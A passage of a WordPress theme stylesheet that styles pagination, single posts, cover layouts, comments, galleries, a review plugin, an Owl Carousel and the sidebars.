.page-links-wrap .page-links a,
.posts-pagination .paging-wrap span,
.comments-pagination .paging-wrap span,
.page-links-wrap .page-links span {
	display: block;
	float: left;
}
.posts-pagination .paging-wrap a:last-child,
.comments-pagination .paging-wrap a:last-child,
.page-links-wrap .page-links a:last-child,
.posts-pagination .paging-wrap span:last-child,
.page-links-wrap .page-links span:last-child {
	border-right: none;
}
.page-links-wrap {
	padding-left: 0;
	padding-right: 0;
	border-top-width: 4px;
	clear: both;
	margin-top: 70px;
}
.page-links-wrap .page-links-title,
.page-links-wrap .page-links-title:hover,
.page-links-wrap a span {
	background: none;
}
.page-links-wrap a span {
	padding: 0;
}

/* --- 4.1.1 Single Posts */
.single-style-template-1, .about-share, .comments-area, #disqus_thread, #livefyre-comments, .fb-comments {
	padding: 0 90px;
}
.single-template-1 .post-content {
	width: 100%;
	padding: 0;
}
.single-template-1 .title {
	font-size: 52px;
	margin-bottom: 10px;
}
.single-template-1 .details {
	margin-bottom: 15px;
}
.single-template-1 .details .detail {
	margin: 0 25px 0 0;
}
.single-template-1 .single-content {
	position: relative;
	padding-top: 35px;
	border-top-width: 5px;
	border-top-style: solid;
	line-height: 145%;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.single-content.featured-image {
	border-top: none;
}
.single-content.featured-image:before {
	content: "";
	width: 44%;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
	border-top-width: 4px;
	border-top-style: solid;
}
.single-template-1 .featured-image-wrap {
	width: 50%;
	margin:0 0 35px 60px;
	float: right;
	-webkit-box-shadow: -8px 8px 0 #e1e1e1;
	-moz-box-shadow:    -8px 8px 0 #e1e1e1;
	box-shadow:         -8px 8px 0 #e1e1e1;
}
.single-content p,
.single-content ul,
.single-content ol,
.single-content blockquote,
.comment-text blockquote {
	margin-bottom: 35px;
}
.single-content .wp-caption-text,
.single-content li ul,
.single-content li ol {
	margin-bottom: 0;
}
.single-content h1,
.single-content h2,
.single-content h3,
.single-content h4,
.single-content h5,
.single-content h6,
.comment-text h1,
.comment-text h2,
.comment-text h3,
.comment-text h4,
.comment-text h5,
.comment-text h6 {
	font-weight: 400;
	letter-spacing: -1px;
	padding-top: 20px;
	margin-bottom: 35px;
	line-height: 130%;
}
.single-content h1 {
	font-size: 38px;
}
.single-content h2 {
	font-size: 34px;
}
.single-content h3 {
	font-size: 30px;
}
.single-content h4 {
	font-size: 26px;
}
.single-content h5 {
	font-size: 22px;
}
.single-content h6 {
	font-size: 20px;
}
.single-content ul,
.single-content ol,
.comment-text ul,
.comment-text ol {
	list-style: disc;
	list-style-position: inside;
}
.single-content ol,
.comment-text ol {
	list-style: decimal;
	list-style-position: inside;
}
.single-content ul li,
.single-content ol li,
.comment-main .comment-text ul li,
.comment-main .comment-text ol li {
	padding-bottom: 10px;
}
.single-content li:last-child {
	padding: 0;
	margin: 0;
}
.single-content strong {
	font-weight: 700;
}
.single-content em {
	font-style: italic;
}
blockquote.alignleft,
img.alignleft {
	margin: 30px 35px 30px 0;
}

.wp-caption.alignleft {
	margin: 30px 35px 30px 0;
}

blockquote.alignright,
img.alignright {
	margin: 30px 0 30px 35px;
}

.wp-caption.alignright {
	margin: 30px 0 30px 35px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 0;
	margin-bottom: 35px;
}
.single-content .wp-caption .wp-caption-text p {
	margin-bottom: 0
}
.single-content blockquote,
.comment-text blockquote {
	border-left-width: 4px;
	border-left-style: solid;
	padding: 35px 0 5px 35px;
	display: block;
	font-style: italic;
}
.single-content table,
.comment-text table {
	font-size: 14px;
	line-height: 1.2857142857;
	margin-bottom: 24px;
}

.single-content th,
.comment-text th {
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}

.single-content td,
.comment-text td {
	padding: 8px;
}
.single-content .post-tags-wrap {
	width: 100%;
	float: left;
	clear: both;
	font-size: 0.760em;
	font-style: italic;
}

/* ---- 4.1.1.1 Layouts */
/* Cover */
.post-layout-cover {
	position: relative;
	background-color: #666;
	height: 800px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;

}
.post-layout-cover.with-parallax {
	background-attachment: fixed;
	overflow: hidden;
}
@media screen and (max-width: 1600px) {
	.post-layout-cover { height: 700px; }
}
@media screen and (max-width: 1366px) {
	.post-layout-cover { height: 560px; }
	.post-layout-cover .pl-info .title { font-size: 52px }
	.post-layout-cover .pl-info .details { font-size: 20px; }
}
@media screen and (max-width: 1140px) {
	.post-layout-cover { height: 500px; }
	.post-layout-cover .pl-info { width: 90%; }
	.post-layout-cover .pl-info .title { font-size: 42px }
	.post-layout-cover .pl-info .details { font-size: 18px; }
}
@media screen and (max-width: 768px) {
	.post-layout-cover .pl-info .title { font-size: 38px }
	.post-layout-cover .pl-info .details { font-size: 16px; }
}
@media screen and (max-width: 650px) {
	.post-layout-cover .pl-info .title { font-size: 34px }
	.post-layout-cover .pl-info .details { font-size: 14px; }
}
.pl-overlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	background-color: rgba(0,0,0,0.5);
}
.pl-overlay, .pl-overlay a, .pl-overlay a:visited, .pl-overlay a:hover {
	color: #fff;
}
.pl-info {
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 70%;
	text-align: center;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.pl-info .title {
	width: 100%;
	font-size: 60px;
	font-weight: 700;
	letter-spacing: -0.03em;
	margin-bottom: 45px;
	line-height: 1.2;
}
.pl-info .details {
	border-top-width: 2px;
	border-top-style: solid;
	display: inline-block;
	font-weight: 700;
	font-style: italic;
	font-size: 22px;
}
.pl-info .detail {
	margin-top: 15px;
	margin-right: 20px;
	padding-right: 20px;
	border-right-width: 2px;
	border-right-style: solid;
}
.pl-info .detail:last-child {
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}
.pl-info .details, .pl-info .detail {
	border-color: rgba(255,255,255,0.3);
}
.pl-info .title, .pl-info .detail {
	text-shadow: 0 2px 4px rgba(0,0,0,0.5);
}
.single-template-1 .single-content.sg-cover:not(.featured-image) {
	border-top: none;
	padding-top: 0;
}

/* --- 4.1.2 Post - About & Share */
.about-share {
	width: 100%;
	display: inline-block;
	margin-bottom: 45px;
}
.main-page-title .about-share {
	margin: 45px 0 0 0;
	padding: 0;
}
.as-wrap {
	width: 100%;
	border-width: 1px;
	border-style: solid;
	border-top-width: 5px;
}
.share-pagination {
	border-right-width: 1px;
	border-right-style: solid;
	height: 100%;
	position: relative;
}
.share-pagination {
	float: left;
	width: 40%;
}
.share-pagination.about-disabled {
	width: 100%;
	border-right: none;
}
.about-the-author {
	width: 60%;
	float: right;
	position: relative;
}
.main-page-title .about-the-author {
	width: 100%;
}
.ata-wrap {
	width: 100%;
}
.ata-wrap .avatar-wrap {
	float: left;
	width: 60px;
	border-width: 1px;
	border-style: solid;
	padding: 4px;
}
.ata-wrap .avatar-wrap .links {
	width: 100%;
	overflow: hidden;
}
.ata-wrap .info {
	margin-left: 85px;
}
.about-share .title, .share-post-box, .ata-wrap {
	padding: 25px;
}
.about-share .title {
	width: 100%;
	display: block;
	line-height: 90px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-bottom: 0;
	padding-top: 0;
	overflow: hidden;
}
.share-pagination .title {
	text-align: center;
}
.about-share .about-inner {
	float: left;
}
.about-share .author {
	float: right;
	font-size: 16px;
	text-transform: none;
	letter-spacing: 0;
}
.share-post-box {
	width: 100%;
	text-align: center;
}
.share-post-box span {
	display: inline-block;
	margin: 0 5px;
}
.share-post-box span.facebook-like {
	overflow: hidden;
}
.post-navigation {
	position: relative;
	width: 100%;
	border-top-width: 1px;
	border-top-style: solid;
}
.share-pagination .clear-border {
	width: 100%;
	height: 0;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	bottom: -1px;
	left: 0;
}
.about-the-author .clear-border {
	width: 0;
	height: 100%;;
	border-left-width: 1px;
	border-left-style: solid;
	top: 0;
	left: -1px;
}

/* --- 4.1.3 Comments */
.no-comments {
	display: inline-block;
	width: 100%;
	clear: both;
	margin-top: 45px;
	font-size: 20px;
	font-weight: 400;
}
.comments-area, #disqus_thread, .fb-comments {
	width: 100%;
	display: inline-block;
	margin-bottom: 45px;
}
.fb-comments > span,
.fb-comments > span > iframe {
	width: 100% !important;
}
.comments-title {
	display: inline-block;
	width: 100%;
	position: relative;
	text-align: center;
	border-width: 1px;
	border-style: solid;
	border-left: none;
	border-right: none;
	border-top-width: 5px;
	margin-bottom: 75px;
	padding: 50px 0;
}
.comments-title:after, .comments-title:before {
	top: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.comments-title:after {
	border-color: rgba(255, 255, 255, 0);
	border-top-color: #ffffff;
	border-width: 31px;
	margin-left: -31px;
}
.comments-title:before {
	border-color: rgba(225, 225, 225, 0);
	border-top-color: inherit;
	border-width: 33px;
	margin-left: -33px;
}
.comments-title .comments-number, .comments-title .title {
	display: block;
	width: 100%;
	font-weight: 700;
}
.comments-title .comments-number {
	font-size: 10px;
	margin-bottom: 10px;
}
.comments-title .title {
	font-size: 24px;
	letter-spacing: -1px;
}
.comment-list {
	list-style: none;
}
.comment-list .children {
	margin-left: 120px;
	overflow: hidden;
	list-style: none;
	padding-top: 40px;
	position: relative;
}
.comment-list .children .children {
	margin-left: 90px;
}
.comment-list li.comment, .comment-list li.pingback {
	margin-bottom: 45px;
	position: relative;
}
.comment-list li.pingback {
	margin-bottom: 10px;
	padding: 10px;
}
.comment-list li.pingback {
	border-width: 1px;
	border-style: solid;
	display: inline-block;
	width: 100%;
}
.comment-list .ping-edit {
	margin-left: 5px;
	display: inline-block;
}
.comment-list li.comment:last-child {
	margin-bottom: 0;
}
.comment-list .comment-avatar {
	float: left;
	padding: 4px;
	border-width: 1px;
	border-style: solid;
	position: relative;
	z-index: 2;
}
.comment-list > li > .comment-body > .comment-avatar {
	width: 80px;
	height: 80px;
}
.comment-list .children .comment-avatar {
	width: 50px;
	height: 50px;
	margin-top: 15px;
	position: relative;
	z-index: 2;
}
.comment-list .children:before {
	content: "";
	position: absolute;
	width: 2px;
	height: 55px;
	top: 0;
	left: 25px;
}
.comment-main {
	margin-left: 120px;
	border-width: 2px;
	border-style: solid;
	padding: 25px 35px;
	position: relative;
}
.comment-list .children .comment-main {
	margin-left: 90px;
}
.comment-main:after, .comment-main:before {
	right: 100%;
	top: 40px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

.comment-main:after {
	border-color: rgba(255, 255, 255, 0);
	border-right-color: #ffffff;
	border-width: 10px;
	margin-top: -10px;
}
.comment-main:before {
	border-color: rgba(225, 225, 225, 0);
	border-right-color: inherit;
	border-width: 13px;
	margin-top: -13px;
}
.comment-main .vcard, .comment-main .comment-text, .comment-main .reply {
	width: 100%;
	display: inline-block;
}
.comment-main .vcard {
	margin-bottom: 10px;
}
.comment-main .vcard .fn {
	float: left;
	font-weight: 700;
	font-size: 16px;
	font-style: normal;
}
.comment-main .vcard .fn a:hover {
	text-decoration: underline;
}
.comment-main .vcard .comm-edit {
	float: right;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 700;
}
.comment-main .vcard .comment-date {
	letter-spacing: 1px;
}
.comment-main .vcard .comment-edit-link {
	text-transform: none;
	margin-left: 10px;
}
.comment-main .vcard .comment-edit-link:hover {
	text-decoration: underline;
}
.comment-main .comment-text {
	font-size: 16px;
	margin-bottom: 20px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.comment-main .comment-text p,
.comment-main .comment-text blockquote p:last-child  {
	margin: 0 0 15px 0;
}
.comment-main .comment-text p:last-child {
	margin: 0;
}
.comment-text blockquote {
	padding-top: 20px;
	font-size: 20px;
}
.comment-text h1,
.comment-text h2,
.comment-text h3,
.comment-text h4,
.comment-text h5,
.comment-text h6 {
	padding-top: 10px;
	margin-bottom: 15px;
}
.comment-text h1 {
	font-size: 28px;
}
.comment-text h2 {
	font-size: 26px;
}
.comment-text h3 {
	font-size: 24px;
}
.comment-text h4 {
	font-size: 22px;
}
.comment-text h5 {
	font-size: 20px;
}
.comment-text h6 {
	font-size: 18px;
}
.comment-main .comment-reply-link {
	display: inline-block;
	font-size: 10px;
	font-weight: 700;
	letter-spacing: 1px;
	border-bottom-width: 2px;
	border-bottom-style: solid;
	text-transform: uppercase;
	padding: 0 1px 0 2px;
	margin-bottom: 10px;
}
.comment-text li ul,
.comment-text li ol {
	margin-bottom: 0;
}
.comment-respond {
	margin: 75px 0 0 0;
}
.comment-respond, .comment-form, .comment-form p, .comment-reply-title {
	width: 100%;
	overflow: hidden;
	clear: both;
	display: inline-block;
}
.comment-reply-title {
	font-size: 32px;
	letter-spacing: -1px;
	font-weight: 700;
	margin-bottom: 10px;
	line-height: 110%;
}
.comment-reply-title small {
	float: right;
    font-size: 14px;
    line-height: 36px;
    letter-spacing: normal;
    padding: 0 7px;
    display: inline-block;
}
li .comment-reply-title small {
	border-width: 2px;
	border-style: solid;
	border-radius: 4px;
}
.comment-form p {
	float: left;
}
.comment-form .required {
	color: red;
}
.comment-notes,
.logged-in-as,
.form-allowed-tags {
	font-size: 14px;
}
.form-allowed-tags code {
	font-size: 12px;
}
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
	width: 33.333%;
	clear: none;
	overflow: hidden;
}
.comment-form-author label,
.comment-form-email label,
.comment-form-url label,
.comment-form-comment label,
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 92%;
	display: inline-block;
	float: left;
	clear: both;
	margin-bottom: 5px;
}
.comment-form-url label,
.comment-form-url input {
	width: 100%;
}
.comment-form-comment textarea {
	width: 100%;
	margin-bottom: 0;
}
.form-submit input[type=submit] {
	padding: 20px;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
}

/* --- 4.1.4 Post Formats */
.post-format-icon {
	display: inline-block;
	position: absolute;
	width: 56px;
	line-height: 56px;
	z-index: 2;
	bottom: -14px;
	left: 0;
	text-align: center;
	font-size: 18px;
}
.post-format-icon:after {
	position: absolute;
	content: "";
	bottom:0;
	right: -14px;
	display: block;
	width: 0;
	height: 0;
	border-style: inset;
	border-style: solid;
	border-width: 14px 14px 0 0;
	border-color: #000 transparent transparent transparent;
	-webkit-transform:rotate(360deg);
}
.post-content .details .post-format-icon {
	position: absolute;
	bottom: -34px;
	right: 10px;
	left: auto;
}
.post-content .details .post-format-icon:hover {
	padding-bottom: 9px;
}
.post-content .details .post-format-icon:after {
	right: auto;
	left: -14px;
	border-width: 0 14px 14px 0;
	border-color: transparent #000 transparent transparent;
}

/* --- 4.1.5 Gallery */
.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 8px 8px 0;
	overflow: hidden;
	position: relative;
}

.gallery-item img {
	border: none;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 8px);
	max-width:         calc(50% - 8px);
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 8px);
	max-width:         calc(33.3% - 8px);
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 8px);
	max-width:         calc(25% - 8px);
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 8px);
	max-width:         calc(20% - 8px);
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 8px);
	max-width:         calc(16.7% - 8px);
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 8px);
	max-width:         calc(14.28% - 8px);
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 8px);
	max-width:         calc(12.5% - 8px);
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 8px);
	max-width:         calc(11.1% - 8px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* --- 4.1.6 Plugins Compatibility */
/* Content - WP Product Review */
.content-wrap #review-statistics .review-wrap-up {
	border-width: 1px;
	border-style: solid;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-left {
	margin-top: 0;
}
.content-wrap #review-statistics .review-wu-bars h3, .content-wrap .review-wu-bars span {
	font-size: 14px !important;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-right h2 {
	font-size: 16px;
	letter-spacing: 0.1em;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-right ul li {
	font-size: 16px;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-left .review-wu-grade {
	height: 150px;
	border-right: none;
	border-left-width: 1px;
	border-left-style: solid;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-left .rev-wu-image {
	position: relative;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-left .rev-wu-image a {
	display: block;
	position: absolute;
  	top: 50%;
  	transform: translateY(-50%);
	overflow: hidden;
}
.content-wrap #review-statistics .review-wrap-up .cwpr-review-top {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.content-wrap #review-statistics .review-wrap-up .cwpr-review-top .cwp-item {
	font-weight: 700;
}
.content-wrap #review-statistics .review-wu-bars {
	width: 100%;
	border-right: none;
	box-shadow: 1px 1px 0 #e1e1e1;
	padding-bottom: 20px;
	border-top-width: 1px;
	border-top-style: solid;
}
.content-wrap #review-statistics .review-wu-bars ul li {
	padding-bottom: 0;
	height: 12px;
}
.content-wrap #review-statistics .review-wrap-up .review-wu-right {
	border-left-width: 1px;
	border-left-style: solid;
}
.content-wrap .review-wu-bars, .content-wrap .review-wu-right {
	box-sizing: inherit !important;
}
.content-wrap .affiliate-button a {
	border-radius: 0px;
}
.content-wrap .affiliate-button a span {
	font-style: normal;
	font-weight: 700;
}
.comments-area #cwp-slider-comment {
	width: 100%;
	float: left;
	clear: both;
	margin: 0 0 30px 0;
}
.comments-area #cwp-slider-comment .comment-form-meta-option {
	width: 50% !important;
	float: left;
	padding: 10px 20px;
	margin: 0;
}
.comments-area #cwp-slider-comment .comment-form-meta-option label {
	font-style: italic;
}
.comments-area #cwp-slider-comment .comment-form-meta-option .comment_meta_slider {
	box-shadow: inset 0px 0px 5px #e1e1e1;
}
.comments-area .user-comments-grades {
	border-width: 1px;
	border-style: solid;
	border-radius: 0;
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
.comments-area .user-comments-grades .comment-meta-option-name {
	color: inherit !important;
}
.wrap .cwp-popular-review {
	min-height: 60px;
	overflow: hidden;
	padding: 15px 15% 15px 0 !important;
	margin-bottom: 0px !important;
	border-bottom-width: 1px;
	border-bottom-style: solid;
}
.wrap .cwp-popular-review .cwp_rev_image {
	width: 30% !important;
	float: left;
	border-radius: 0;
}
.wrap .cwp-popular-review a {
	display: block;
	float: left;
}
.wrap .review-grade-widget {
	position: absolute;
	height: 100%;
	top: 0;
	right: 0;
	width: 15%;
}
.wrap .cwp-popular-review .cwp-review-chart {
	border: 0px solid #fff;
	width: 40px;
	height: 40px;
	top: 10px;
	margin-top: 0;
}
.wrap .cwp-popular-review .cwp-review-chart .cwp-review-percentage {
	width: 40px !important;
	height: 40px !important;
}

/* Carousel */
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

/* Colorful Categories */
.menu-main > li.menu-item-object-category.ac-cc { border-bottom-width: 4px; border-bottom-style: solid; }
.menu-main .sub-menu > li.menu-item-object-category.ac-cc { border-left-width: 4px; border-left-style: solid; padding: 0 20px 0 16px; }
.menu-main > li.menu-item-object-category.ac-cc > .sub-menu { left: 0;}
.menu-main > li > .sub-menu li.menu-item-object-category.ac-cc .sub-menu,
.menu-wrap.visible .menu-main > li > .sub-menu li.menu-item-object-category.ac-cc .sub-menu { left: 312px;}
.normal-list li.menu-item-object-category.ac-cc { border-left-width: 4px; border-left-style: solid; padding-left: 10px; margin-bottom: 2px; }
.details .detail a.ac-cc, .details .left a.ac-cc {
    padding: 0 10px;
    border-radius: 3px;
    margin-left: 5px;
    line-height: 12px;
    padding: 8px 11px;
	color: #fff !important;
}
.details .detail a.ac-cc {
	margin-left: 2px;
}
.main-page-title .page-title .ac-cc {
	padding: 10px 15px;
    border-radius: 4px;
	margin-left: 10px;
}
.single-template-1 .details .left a.ac-cc { padding: 12px; }
.sidebar a.ac-cc, .footer-widgets a.ac-cc { display: inline-block; line-height:1.5; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 5px; }
.col span.ac-cc { display: inline-block; padding: 13px 12px 12px 13px; border-radius: 3px; margin-left: -10px; }
.details .detail a.ac-cc, .details .detail a.ac-cc:visited, .details .left a.ac-cc, .details .left a.ac-cc:visited, .col span.ac-cc, .main-page-title .page-title .ac-cc { color: #fff; }


/* -- 4.2 Sidebars */
.add-some-widgets {
	width: 100%;
	padding: 30px;
    line-height: 1.6;
    font-size: 14px;
	text-align: center;
	display: block;
	background-color: #f3f3f3;
}
.mini-sidebar, .sidebar, .mini-sidebar-bg {
	padding-top: 50px;
	-webkit-box-shadow: 1px 0 0 #e1e1e1;
	-moz-box-shadow:    1px 0 0 #e1e1e1;
	box-shadow:         1px 0 0 #e1e1e1;
}
.mini-sidebar,
.mini-sidebar-bg {
	height: 100%;
	width: 245px;
	background: -moz-linear-gradient(left,  rgba(255,255,255,0) 0%, rgba(0,0,0,0.02) 100%);
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(0,0,0,0.02)));
	background: -webkit-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.02) 100%);
	background: -o-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.02) 100%);
	background: -ms-linear-gradient(left,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.02) 100%);
	background: linear-gradient(to right,  rgba(255,255,255,0) 0%,rgba(0,0,0,0.02) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f4f4f4',GradientType=1 );
}
.mini-sidebar {
	background: none;
}
.mini-sidebar {
	position: relative;
	float: left;
	z-index: 2;
}
.mini-sidebar-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: auto;
	bottom: 0;
	padding: 0;
	margin: 0;
	z-index: 1;

}
.sidebar {
	position: relative;
	float: right;
	width: 28%;
	-webkit-box-shadow: -1px 0 0 #e1e1e1;
	-moz-box-shadow:    -1px 0 0 #e1e1e1;
	box-shadow:         -1px 0 0 #e1e1e1;
}
.sidebar-heading, .tabs-widget-navigation, .section-col-title {
	position: relative;
	display: block;
	width: 100%;
	font-size: 12px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 3px;
	border-bottom-width: 4px;
	border-bottom-style: double;
	line-height: 1;
	padding: 0 0 25px 35px;
	margin-bottom: 15px;
}
.side-box {
	width: 100%;
	margin-bottom: 45px;
	line-height: 150%;
}
.side-box.larger {
	display: none;
}
.sb-content {
	width: 100%;
	position: relative;
}
.mini-sidebar .sb-content {
	padding: 0 45px 0 35px;
}
.sidebar .sb-content {
	padding: 0 0 0 45px;
}
.sb-content li > ul,
.sb-content li > ol {
	margin: 0;
}
.sb-content ul {
	list-style: none;
	width: 100%;
	position: relative;
}
.sb-content ul li {
	display: block;
	padding: 0;
	margin-bottom: 15px;
}
.sb-content ul li:last-child {
	margin-bottom: 0;
}
.sb-content ul.normal-list li {
	display: block;
	width: 100%;
	padding: 5px 0;
	margin: 0;
}
.mini-sidebar .normal-list {
	font-size: 16px;
	font-weight: 700;
}
.sidebar .sidebar-heading, .sidebar .tabs-widget-navigation, .section-col-title {
	border-top-width: 1px;
	border-top-style: solid;
	padding: 25px 45px 25px 0px;
	margin-bottom: 45px;
	position: relative;
}
.sidebar .tabs-widget-navigation {
	padding: 0 0 0 45px;
}
.sidebar .sidebar-heading:before,
.sidebar .sidebar-heading:after {
	content: "";
	display: block;
	position: absolute;
	width: 45px;
	height: 100%;
	left: -45px;
	top: -1px;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-ms-box-sizing: content-box;
	border-top-width: 1px;
	border-bottom-width: 4px;
	border-top-style: solid;
	border-bottom-style: double;
	border-color: inherit;
}
.sidebar .sidebar-heading:after {
	left: auto;
	right: -45px;
	display: none;
}
.mini-sidebar p, .sidebar p {
	margin-bottom: 25px;
}
.mini-sidebar p:last-child, .sidebar p:last-child {
	margin-bottom: 0;
}

/* -- 4.3 Widgets */
/* --- WP Text Widget */
.widget_text .textwidget p:last-child {
	margin-bottom: 0;
}
/* --- WP RSS Widget */
